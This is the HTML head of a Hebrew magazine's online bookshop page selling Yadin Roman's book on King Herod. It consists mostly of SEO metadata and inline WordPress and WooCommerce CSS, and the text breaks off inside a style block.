

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.metroeretz.com/product/herod/
body_size: 25711
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.metroeretz.com/xmlrpc.php">

<title>מגזין ארץ הצבי | Herod: The Life and Death of the King of Judea</title><link rel="preload" href="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg" as="image" imagesrcset="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg 1000w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-300x120.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-768x307.jpg 768w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-231x92.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-438x175.jpg 438w" imagesizes="(max-width: 1000px) 100vw, 1000px" fetchpriority="high"><link rel="preload" href="https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1.jpg" as="image" imagesrcset="https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1.jpg 346w, https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1-213x300.jpg 213w" imagesizes="(max-width: 346px) 100vw, 346px" fetchpriority="high">

<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://www.metroeretz.com/product/herod/" />
<meta name="description" content="Yadin Roman Size: 23 X 28 cms 242 pages Soft cover Images are for illustration only and do not neccesarily portray the actual width of the books." />
<meta property="og:type" content="product" />
<meta property="og:locale" content="he_IL" />
<meta property="og:site_name" content="מגזין ארץ הצבי" />
<meta property="og:title" content="מגזין ארץ הצבי | Herod: The Life and Death of the King of Judea" />
<meta property="og:description" content="Yadin Roman Size: 23 X 28 cms 242 pages Soft cover Images are for illustration only and do not neccesarily portray the actual width of the books. Yadin Roman presents the intriguing story of King…" />
<meta property="og:url" content="https://www.metroeretz.com/product/herod/" />
<meta property="og:image" content="https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1.jpg" />
<meta property="og:image:width" content="346" />
<meta property="og:image:height" content="488" />
<meta property="og:image:alt" content="HordosEngweb" />
<meta property="article:published_time" content="2020-04-06T12:02:22+00:00" />
<meta property="article:modified_time" content="2024-12-30T12:01:39+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="מגזין ארץ הצבי | Herod: The Life and Death of the King of Judea" />
<meta name="twitter:description" content="Yadin Roman Size: 23 X 28 cms 242 pages Soft cover Images are for illustration only and do not neccesarily portray the actual width of the books. Yadin Roman presents the intriguing story of King…" />
<meta name="twitter:image" content="https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1.jpg" />
<meta name="twitter:image:alt" content="HordosEngweb" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.metroeretz.com/#/schema/WebSite","url":"https://www.metroeretz.com/","name":"מגזין ארץ הצבי","description":"האתר של מטרופוליס וארץ וטבע","inLanguage":"he-IL","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.metroeretz.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.metroeretz.com/#/schema/Organization","name":"מגזין ארץ הצבי","url":"https://www.metroeretz.com/","logo":{"@type":"ImageObject","url":"https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg","contentUrl":"https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg","width":1000,"height":400,"contentSize":"151014"}}},{"@type":"WebPage","@id":"https://www.metroeretz.com/product/herod/","url":"https://www.metroeretz.com/product/herod/","name":"מגזין ארץ הצבי | Herod: The Life and Death of the King of Judea","description":"Yadin Roman Size: 23 X 28 cms 242 pages Soft cover Images are for illustration only and do not neccesarily portray the actual width of the books.","inLanguage":"he-IL","isPartOf":{"@id":"https://www.metroeretz.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.metroeretz.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.metroeretz.com/","name":"מגזין ארץ הצבי"},{"@type":"ListItem","position":2,"item":"https://www.metroeretz.com/מטרופוליס-וארץ-וטבע-חנות-הספרים/","name":"חנות"},{"@type":"ListItem","position":3,"name":"Herod: The Life and Death of the King of Judea"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.metroeretz.com/product/herod/"},"datePublished":"2020-04-06T12:02:22+00:00","dateModified":"2024-12-30T12:01:39+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 13.97ms meta | 5.78ms boot -->

<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.metroeretz.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-1: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-color{color: var(--wp--preset--color--kb-palette-1) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-background-color{background-color: var(--wp--preset--color--kb-palette-1) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-border-color{border-color: var(--wp--preset--color--kb-palette-1) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #0094a4;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #007b8b;
					background-color: #007b8b;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #0094a4;
					border-color: #0094a4;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #0094a4;
					border-color: #0094a4;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #007b8b;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f4f0;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #0094a4;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #0094a4;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #1871bf;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #0058a6;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #1871bf;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #F7F6F2;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,211,207,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #F7F6F2;
					border-color: #777777;
					box-shadow: 0 0 0 2px #F7F6F2;
					color: #777777;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.metroeretz.com/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-smart-crop-renderer-css' href='https://www.metroeretz.com/wp-content/plugins/wp-smartcrop/css/image-renderer.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://www.metroeretz.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='storefront-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/style-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #0094a4;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #0094a4;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #41d5e5;
			}

			table:not( .has-background ) th {
				background-color: #f0efeb;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f4f0;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3f2ee;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #0094a4;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #0094a4;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #0094a4;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #0094a4;
				border-color: #0094a4;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #1871bf;
				border-color: #1871bf;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #0058a6;
				border-color: #0058a6;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #deddd9;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0efeb;
			}

			.site-footer {
				background-color: #136399;
				color: #ffffff;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #fff4db;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #0094a4;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #ffffff;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
